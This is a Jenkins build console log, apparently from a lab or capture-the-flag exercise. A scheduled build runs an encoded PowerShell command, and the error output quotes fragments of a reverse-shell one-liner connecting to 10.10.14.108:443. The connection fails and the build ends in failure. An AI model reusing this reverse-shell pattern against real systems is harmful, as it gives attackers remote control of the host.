 Console Output
Started by timer
Running as SYSTEM
Building in workspace C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\test
[test] $ cmd /c call C:\Users\oliver\AppData\Local\Temp\jenkins13912588574309242726.bat
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\test>powershell -e
zAGUAKAApAA==
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.Automation.PSCustomObject</
T><T>System.Object</T></TN><MS><I64 N="SourceId">1</I64><PR N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </
SD></PR></MS></Obj><S S="Error">New-Object : Exception calling ".ctor" with "2" argument(s): "An attempt was made to access a socket in a way _x000D__x000A_</S><S S="Error">forbidden by its
access permissions 10.10.14.108:443"_x000D__x000A_</S><S S="Error">At line:1 char:11_x000D__x000A_</S><S S="Error">+ $client = New-Object System.Net.Sockets.TCPClient("10.10.14.108",443)
..._x000D__x000A_</S><S S="Error">+           ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~_x000D__x000A_</S><S S="Error">    + CategoryInfo          : InvalidOperation: (:)
[New-Object], MethodInvocationException_x000D__x000A_</S><S S="Error">    + FullyQualifiedErrorId :
ConstructorInvokedThrowException,Microsoft.PowerShell.Commands.NewObjectCommand_x000D__x000A_</S><S S="Error"> _x000D__x000A_</S><S S="Error">You cannot call a method on a null-valued
expression._x000D__x000A_</S><S S="Error">At line:1 char:71_x000D__x000A_</S><S S="Error">+ ... s.TCPClient("10.10.14.108",443);$stream = $client.GetStream();[byte[] ..._x000D__x000A_</S><S
S="Error">+                                     ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~_x000D__x000A_</S><S S="Error">    + CategoryInfo          : InvalidOperation: (:) [],
RuntimeException_x000D__x000A_</S><S S="Error">    + FullyQualifiedErrorId : InvokeMethodOnNull_x000D__x000A_</S><S S="Error"> _x000D__x000A_</S><S S="Error">You cannot call a method on a
null-valued expression._x000D__x000A_</S><S S="Error">At line:1 char:139_x000D__x000A_</S><S S="Error">+ ... 65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
..._x000D__x000A_</S><S S="Error">+                       ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~_x000D__x000A_</S><S S="Error">    + CategoryInfo          : InvalidOperation: (:) [],
RuntimeException_x000D__x000A_</S><S S="Error">    + FullyQualifiedErrorId : InvokeMethodOnNull_x000D__x000A_</S><S S="Error"> _x000D__x000A_</S><S S="Error">You cannot call a method on a
null-valued expression._x000D__x000A_</S><S S="Error">At line:1 char:486_x000D__x000A_</S><S S="Error">+ ... .Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};
$client.Close()_x000D__x000A_</S><S S="Error">+                                                           ~~~~~~~~~~~~~~~_x000D__x000A_</S><S S="Error">    + CategoryInfo          :
InvalidOperation: (:) [], RuntimeException_x000D__x000A_</S><S S="Error">    + FullyQualifiedErrorId : InvokeMethodOnNull_x000D__x000A_</S><S S="Error"> _x000D__x000A_</S></Objs>
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\test>exit 1
Build step 'Execute Windows batch command' marked build as failure
Finished: FAILURE